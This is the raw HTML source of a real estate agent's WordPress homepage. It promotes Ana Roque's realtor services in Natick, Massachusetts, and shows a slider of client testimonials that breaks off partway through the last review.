<meta name="msapplication-TileImage" content="https://anamroque.com/wp-content/uploads/2021/10/cropped-ana-roque-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://anamroque.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768994155" /><style id="et-critical-inline-css">.et_pb_section_0_tb_header{height:100px;min-height:100px;max-height:233px}.et_pb_section_0_tb_header.et_pb_section{padding-top:16px;padding-bottom:0px;background-color:#122a4c!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:2014px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:17px;color:#bb9d45!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#122a4c}.et_pb_menu_0_tb_header{padding-bottom:0px;margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#bb9d45!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#122a4c!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:16%;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#FFFFFF}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}@media only screen and (max-width:980px){.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:41%}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:75px}}@media only screen and (max-width:767px){.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:65%}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:58px}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#122a4c!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{margin-top:18px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{font-size:18px;margin-top:-11px!important}.et_pb_row_1_tb_footer{background-color:#ffffff;border-radius:30px 30px 30px 30px;overflow:hidden;box-shadow:25px 3px 16px 23px rgba(0,0,0,0.3)}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:1234px}.et_pb_image_0_tb_footer .et_pb_image_wrap{border-radius:50px 50px 50px 50px;overflow:hidden}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_image_1_tb_footer{margin-top:-17px!important;margin-bottom:0px!important;text-align:left;margin-left:0}.et_pb_image_2_tb_footer{margin-top:-9px!important;width:90%;text-align:left;margin-left:0}.et_pb_image_3_tb_footer{text-align:center}.et_pb_text_1_tb_footer{line-height:2em;font-size:16px;line-height:2em;padding-left:50px!important;margin-top:3px!important;max-width:800px}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a{text-decoration:underline}.et_pb_text_1_tb_footer h3,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h3,.et_pb_text_2_tb_footer h4{font-weight:700;text-transform:uppercase;font-size:13px;letter-spacing:1px;line-height:1.5em}.et_pb_image_4_tb_footer{padding-right:11px;margin-left:-75px!important;text-align:left;margin-left:0}.et_pb_text_2_tb_footer{line-height:2em;font-size:18px;line-height:2em;margin-top:-24px!important;margin-bottom:-1px!important;max-width:800px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_5_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#007bb6!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#25D366!important}.et_pb_social_media_follow_network_4_tb_footer a.icon{background-color:#a82400!important}.et_pb_image_0_tb_footer.et_pb_module,.et_pb_image_1_tb_footer.et_pb_module,.et_pb_image_2_tb_footer.et_pb_module,.et_pb_image_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_image_0_tb_footer{width:78%}.et_pb_image_1_tb_footer{width:85%}.et_pb_image_3_tb_footer{width:45%}}@media only screen and (max-width:980px){.et_pb_text_0_tb_footer{margin-top:34px!important}.et_pb_image_0_tb_footer{width:38%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_footer{width:29%}.et_pb_image_2_tb_footer{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4_tb_footer{margin-left:-75px!important;text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:150px;margin-top:6px;margin-bottom:6px}.et_pb_text_0_tb_footer{margin-top:-58px!important}.et_pb_image_0_tb_footer{width:67%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_footer{width:78%}.et_pb_image_3_tb_footer{width:71%}.et_pb_text_1_tb_footer{line-height:1.6em;margin-top:-25px!important}.et_pb_image_4_tb_footer{margin-right:-4px!important;margin-left:4px!important}.et_pb_text_2_tb_footer{line-height:1.6em;margin-left:70px!important}.et_pb_text_1_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style>
<link rel='stylesheet' id='best-testimonial-bx-css' href='https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/css/best-testimonial-bx.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='best-testimonial-bx-cols-css-css' href='https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/css/best-testimonial-bx-cols-css.css?ver=1.0.12' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-22 wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-inline_centered_logo">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img decoding="async" width="500" height="182" src="https://anamroque.com/wp-content/uploads/2024/06/logo-branco.png" alt="" srcset="https://anamroque.com/wp-content/uploads/2024/06/logo-branco.png 500w, https://anamroque.com/wp-content/uploads/2024/06/logo-branco-480x175.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-7014" />
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-main" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7039"><a href="https://anamroque.com/">Main Page</a></li>
<li class="et_pb_menu_page_id-2384 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2391"><a href="https://anamroque.com/real-estate-agents-in-massachusetts/">About Ana Roque</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-7210 menu-item menu-item-type-post_type menu-item-object-page menu-item-7214"><a href="https://anamroque.com/do-i-need-a-real-estate-agent-to-buy-a-house/">Do I Need A Real Estate Agent To Buy A House?</a></li>
	<li class="et_pb_menu_page_id-197 menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://anamroque.com/reviews/">Reviews</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-703 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-706"><a href="https://anamroque.com/homes-for-sale-rent/">Homes for Sale/Rent</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-7394 menu-item menu-item-type-post_type menu-item-object-page menu-item-7408"><a href="https://anamroque.com/my-zillow/">My Zillow</a></li>
	<li class="et_pb_menu_page_id-690 menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://anamroque.com/property-sold/">Sold Homes</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-6186 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222"><a href="https://anamroque.com/events/">Events</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-978 menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://anamroque.com/events/past-events/">Past Events</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-5628 menu-item menu-item-type-custom menu-item-object-custom menu-item-5628"><a href="https://www.breicusa.com/">BRAZILIANREIC</a></li>
<li class="et_pb_menu_page_id-4894 menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://anamroque.com/my-blog/">My BLOG</a></li>
<li class="et_pb_menu_page_id-36 menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://anamroque.com/contact-us/">Contact</a></li>
</ul></nav>
							</div>
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-22" class="post-22 page type-page status-publish hentry">

				
					<h1 class="entry-title main_title">Mainold</h1>
				
				
					<div class="entry-content">
					<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<h3 class="">WHAT WE OFFER:</h3>
<h4 class="">Buyer&#8217;s agent | Listing agent | Short-Sale | Foreclosure | Rehab homes | Commercial R.E.</h4>
<dl class="Flex-c11n-8-9-3__n94bjd-0 sc-AxhCb ioxoRH">
<dd class="Text-c11n-8-9-3__aiai24-0 iBULRi">
<p class="h3 alt-font"><i class="fa fa-phone"></i>&nbsp;Call Today&nbsp;<a href="tel:6172019188">(617) 201-9188</a></p>
<p>209 West Central Street, Natick, MA</dd>
</dl>
</div>
</div>
</div>
</div>
<div class="tmpl-testimonial-14 boldgrid-section dynamic-gridblock" style="background-image: linear-gradient(to left, #ffffff, #ffffff);" data-bg-color-1="#FFFFFF" data-bg-color-2="#FFFFFF" data-bg-direction="to left">
<div class="container">
<div class="row" style="padding-top: 0px; padding-bottom: 0px; background-image: linear-gradient(to left, #ffffff, #ffffff);" data-bg-color-1="#FFFFFF" data-bg-color-2="#FFFFFF" data-bg-direction="to left">
<div class="col-md-12 col-sm-12 col-xs-12 col-lg-12">
<div class="boldgrid-wrap-row boldgrid-slider" data-config="{&quot;arrows&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:&quot;9&quot;,&quot;dots&quot;:true,&quot;infinite&quot;:true,&quot;bgOptions&quot;:{&quot;arrowsPos&quot;:&quot;standard&quot;,&quot;arrowsOverlay&quot;:true,&quot;arrowsBgColor&quot;:&quot;&quot;,&quot;arrowsIcon&quot;:&quot;angle&quot;,&quot;arrowsSize&quot;:&quot;37&quot;,&quot;dotsPos&quot;:&quot;bottom&quot;,&quot;dotsOverlay&quot;:false,&quot;dotsColor&quot;:&quot;#0edc5d&quot;,&quot;dotsSize&quot;:&quot;50&quot;},&quot;colors&quot;:{&quot;dotsColor&quot;:{&quot;type&quot;:&quot;color&quot;,&quot;value&quot;:&quot;#0edc5d&quot;,&quot;text&quot;:&quot;#ffffff&quot;}}}">
<div class="row" style="width: 100%; display: inline-block;">
<div class="col-md-4 col-xs-12 col-sm-4 col-lg-4">
<div>
<p class=""><img loading="lazy" decoding="async" class="bg-img alignnone wp-image-1020 size-full bg-img-rounded-bottom-right bg-img-rounded-top-left" src="https://anamroque.com/wp-content/uploads/2021/07/buying.jpg" alt="" width="526" height="526" srcset="https://anamroque.com/wp-content/uploads/2021/07/buying.jpg 526w, https://anamroque.com/wp-content/uploads/2021/07/buying-300x300.jpg 300w, https://anamroque.com/wp-content/uploads/2021/07/buying-150x150.jpg 150w, https://anamroque.com/wp-content/uploads/2021/07/buying-48x48.jpg 48w, https://anamroque.com/wp-content/uploads/2021/07/buying-250x250.jpg 250w, https://anamroque.com/wp-content/uploads/2021/07/buying-180x180.jpg 180w, https://anamroque.com/wp-content/uploads/2021/07/buying-500x500.jpg 500w" sizes="(max-width: 526px) 100vw, 526px" /></p>
</div>
</div>
<div class="col-md-7 col-sm-7 col-xs-12 col-lg-7">
<div>
<p>&nbsp;</p>
<p class="">Ana Roque is a Brazilian Licensed Realtor at Re-Connect, LLC with 18+ years of experience in the Real Estate industry.</p>
<p class="">Ana speaks 3 languages (Portuguese, English, Spanish), Wife, Stepmom, Journalist, Event Director for the National Association of Hispanic Real Estate Professionals (NAHREP) Central MA Chapter.</p>
<p><img loading="lazy" decoding="async" class="wp-image-610 aligncenter" src="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png" alt="" width="324" height="118" srcset="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png 500w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-300x109.png 300w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-250x91.png 250w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-495x180.png 495w" sizes="(max-width: 324px) 100vw, 324px" /></p>
<dl class="Flex-c11n-8-9-3__n94bjd-0 sc-AxhCb ioxoRH">
<dd class="Text-c11n-8-9-3__aiai24-0 iBULRi">
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</dd>
</dl>
</div>
</div>
</div>
<div class="row" style="width: 100%; display: inline-block;">
<div class="col-md-4 col-xs-12 col-sm-4 col-lg-4" data-wp-editing="1">
<div>
<p class=""><img loading="lazy" decoding="async" class="bg-img bg-img-3 alignnone wp-image-785 size-full" src="https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day.jpg" alt="" width="526" height="526" srcset="https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day.jpg 526w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-300x300.jpg 300w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-150x150.jpg 150w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-48x48.jpg 48w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-250x250.jpg 250w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-180x180.jpg 180w, https://anamroque.com/wp-content/uploads/2021/05/tip-of-the-day-500x500.jpg 500w" sizes="(max-width: 526px) 100vw, 526px" /></p>
</div>
</div>
<div class="col-md-7 col-sm-7 col-xs-12 col-lg-7">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="" style="font-size: 1.2em;">Ana is a self-motivated, goal-orientated and focused on building her career with partners and develop leadership with excellence to her teamwork as a mission to create a legacy to her clients and children.</p>
<p><img loading="lazy" decoding="async" class="wp-image-610 aligncenter" src="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png" alt="" width="324" height="118" srcset="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png 500w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-300x109.png 300w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-250x91.png 250w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-495x180.png 495w" sizes="(max-width: 324px) 100vw, 324px" /></p>
<p class="color1-color" style="text-align: right;">&nbsp;</p>
</div>
</div>
<div class="row" style="width: 100%; display: inline-block;">
<div class="col-md-4 col-xs-12 col-sm-4 col-lg-4" data-wp-editing="1">
<div>
<p class=""><img loading="lazy" decoding="async" class="bg-img bg-img-3 alignnone wp-image-505 size-full" src="https://anamroque.com/wp-content/uploads/2021/03/ANA-PQ.jpg" alt="" width="300" height="261" srcset="https://anamroque.com/wp-content/uploads/2021/03/ANA-PQ.jpg 300w, https://anamroque.com/wp-content/uploads/2021/03/ANA-PQ-250x218.jpg 250w, https://anamroque.com/wp-content/uploads/2021/03/ANA-PQ-207x180.jpg 207w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
</div>
<div class="col-md-1 col-sm-1 col-xs-12 col-lg-1"></div>
<div class="col-md-7 col-sm-7 col-xs-12 col-lg-7">
<div>
<h2>Let me join your journey of getting your dream house!</h2>
<p><img loading="lazy" decoding="async" class="wp-image-610 aligncenter" src="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png" alt="" width="324" height="118" srcset="https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png 500w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-300x109.png 300w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-250x91.png 250w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-495x180.png 495w" sizes="(max-width: 324px) 100vw, 324px" /></p>
<p><img loading="lazy" decoding="async" class="wp-image-83 aligncenter" src="https://anamroque.com/wp-content/uploads/2020/11/LOGO-BK-TRANSPARENTE.png" alt="" width="175" height="42" srcset="https://anamroque.com/wp-content/uploads/2020/11/LOGO-BK-TRANSPARENTE.png 309w, https://anamroque.com/wp-content/uploads/2020/11/LOGO-BK-TRANSPARENTE-300x73.png 300w, https://anamroque.com/wp-content/uploads/2020/11/LOGO-BK-TRANSPARENTE-250x59.png 250w" sizes="(max-width: 175px) 100vw, 175px" /></p>
<div class="bg-hr-7 color5-color bg-hr" style="width: 80%;"></div>
<p class="color1-color" style="text-align: right;">&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"></div>
</div>
</div>
<div class="color-neutral-background-color color-neutral-text-contrast bg-background-color tmpl-pricing_tables-1 boldgrid-section dynamic-gridblock">
<div class="container">
<div class="row" style="padding: 0em;">
<div class="col-md-10 col-xs-12 col-sm-12 col-lg-10">
<div class="row bg-editor-hr-wrap">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<div>
<hr>
</div>
</div>
</div>
<p class="wow animated bounceInDown" style="text-align: left;" data-wow-duration="1.6s" data-wow-delay="1s"><strong>We are very happy for the opportunity to brake the record in one day we closed 4 houses!</strong></p>
<p class="" data-wow-duration="1.6s" data-wow-delay="1s">&nbsp;</p>
<p class="mod-reset"><img loading="lazy" decoding="async" class="aligncenter wp-image-548 size-large" src="https://anamroque.com/wp-content/uploads/2021/03/record-1024x944.jpg" alt="" width="1024" height="944" srcset="https://anamroque.com/wp-content/uploads/2021/03/record-1024x944.jpg 1024w, https://anamroque.com/wp-content/uploads/2021/03/record-300x277.jpg 300w, https://anamroque.com/wp-content/uploads/2021/03/record-768x708.jpg 768w, https://anamroque.com/wp-content/uploads/2021/03/record-250x231.jpg 250w, https://anamroque.com/wp-content/uploads/2021/03/record-550x507.jpg 550w, https://anamroque.com/wp-content/uploads/2021/03/record-800x738.jpg 800w, https://anamroque.com/wp-content/uploads/2021/03/record-195x180.jpg 195w, https://anamroque.com/wp-content/uploads/2021/03/record-325x300.jpg 325w, https://anamroque.com/wp-content/uploads/2021/03/record-542x500.jpg 542w, https://anamroque.com/wp-content/uploads/2021/03/record.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p class="">Mario Roque is a Sr Loan Officer in MA and FL at Seacoast Mortgage. Mario has extensive experience in helping home buyers and homeowners across the country secure conventional loans, FHA loans, VA loans and much more.</p>
<p class="wow animated bounceInDown" style="text-align: left;" data-wow-duration="1.6s" data-wow-delay="1s">Whatever your need, we will work with you to identify the best scenario for your unique situation.</p>
<p class="wow animated bounceInDown" style="text-align: left;" data-wow-duration="1.6s" data-wow-delay="1s">I&#8217;m an expert real estate agent with RE-Connect, LLC in Natick, MA and the nearby area, providing home-buyers and sellers with professional, responsive and attentive real estate services.</p>
<p class="wow animated bounceInDown" style="text-align: left;" data-wow-duration="1.6s" data-wow-delay="1s">Want an agent who will really listen to what you want in a home?<br />
Need an agent who knows how to effectively market your home so it sells?</p>
<p class="wow animated bounceInDown" style="text-align: left;" data-wow-duration="1.6s" data-wow-delay="1s">Give me a call! I&#8217;m eager to help and would love to talk to you.</p>
</div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12">
<p class="">&nbsp;</p>
</div>
</div>
<div class="row wow bounceInUp" data-wow-duration="2.3s" data-wow-delay="1s">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<p class="bg-text-fx bg-text-fx-closeheavy" style="font-size: 50px; letter-spacing: 0.3em; text-align: center;">REVIEWS</p>
<h3 class="wow fadeIn" style="margin-top: 10px; text-align: center; font-style: italic;" data-wow-duration="2.3s" data-wow-delay="1s"><img loading="lazy" decoding="async" class="" src="https://sahpp.com/wp-content/uploads/2019/07/34-340452_5-gold-stars-png-transparent-background-5-stars.png" alt="34-340452_5-gold-stars-png-transparent-background-5-stars - HERITAGE P.P. HANDYMAN" width="237" height="100"></h3>
</div>
</div>
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<p class=""> <!-- etr_print_best_testimonial_slider_func -->		  
					  
			<div class="class_fulldiv style1">

				 <style type='text/css' >

					#divSliderMain6970e105bc44c .bx-wrapper-et .bx-viewport{left:auto;padding: 0px;padding-bottom:10px} 
					#divSliderMain6970e105bc44c .bx-wrapper-et .bx-viewport {
						background: none repeat scroll 0 0 #FFFFFF ;

					  }
					   #divSliderMain6970e105bc44c .bx-wrapper-et {

						  border: 5px solid #FFFFFF;
						  box-shadow: 0 0 5px #FFFFFF;
					  }
					   #divSliderMain6970e105bc44c  .bx-wrapper-et .bx-prev {

							background: rgba(0, 0, 0, 0) url("https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/controls.png") no-repeat scroll -1px -31px ;
							left: 0;
							 							 display:block ;
													}

						 #divSliderMain6970e105bc44c  .bx-wrapper-et .bx-next {
							background: rgba(0, 0, 0, 0) url("https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/controls.png") no-repeat scroll -42px -31px ;
							right: 0;
							 							 display:block ;
													}

						 #divSliderMain6970e105bc44c .bx-wrapper-et .bx-next:hover,  #divSliderMain6970e105bc44c .bx-wrapper-et .bx-next:focus {
							  background-position: -42px 0 ;
						 }
						 #divSliderMain6970e105bc44c .bx-wrapper-et .bx-prev:hover, #divSliderMain6970e105bc44c .bx-wrapper-et .bx-prev:focus {
							background-position: -1px 0 ;
						  }
						  
					</style>
				<div class="childDiv_style1" id="divSliderMain6970e105bc44c" style="display:none;opacity: 0">  

					<div class="bxsliderx rowcust" >

					   																							<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  Recognizing &amp; honoring Mrs. Ana Roque for her excellent use of her extraordinary talents &amp; Spiritual gifts. She\&#039;s a phenomenal human being, inspiring admiration, profound respect, wonder &amp; I dare to say even fear (to those who oppose her, on her career) from those that surround &amp; get to know her.   
												</div>

												 
													 <span class="author_name">Idalia Guzm&aacute;n</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  From beginning to end, Ana is always dedicated to her clients.  You will not find anyone that will work harder for you, always be available to you and always take care of you with a smile. She is a true professional and a wonderful person.   
												</div>

												 
													 <span class="author_name">Amy Starr</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  I would very much like to thank and recommend the professional Ana Roque who is a broker with a lot of ethics and respect for clients, and seeks to offer the best. Always available and attentive with the smallest details of a sale as well as the purchase of real estate. My husband and I used your services for both cases and it was a blessing to have chosen Ana.   
												</div>

												 
													 <span class="author_name">Andreza Castro</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  I would very much like to thank and recommend the professional Ana Roque who is a broker with a lot of ethics and respect for clients, and seeks to offer the best. Always available and attentive with the smallest details of a sale as well as the purchase of real estate. My husband and I used your services for both cases and it was a blessing to have chosen Ana. Professional that we recommend with our eyes closed.   
												</div>

												 
													 <span class="author_name">Andreza Castro</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  I have no words to describe how hard Ana has gone to great lengths to help me find the perfect property. Always dedicated and attentive every time I need excellent professional, very competent and partnership with her is = SUCCESS GUARANTEED.   
												</div>

												 
													 <span class="author_name">Giovanne St&eacute;fano</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  What can we say about this dedicated professional, always attentive to our needs, with a wonderful spirit and rooting for our achievements? Competent professional and knowledgeable about the real estate market, having Ana Roque as our Realtor was one of our best investments. Thank you so much for your patience in answering all our questions, for introducing us to other financing options and for making the whole process so easy.   
												</div>

												 
													 <span class="author_name">Joana Fernandez</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  About six months ago I started in the real estate investment world in the United States! When you start in a new area, you need selfless, competent and competent people to help and boost you! I got in touch with a realtor completely unknown to me, who immediately responded and told me the same day, we are going to make a great partnership! That person was Ana Roque! Anna, thank you for everything so far! And may our partnership continue great!   
												</div>

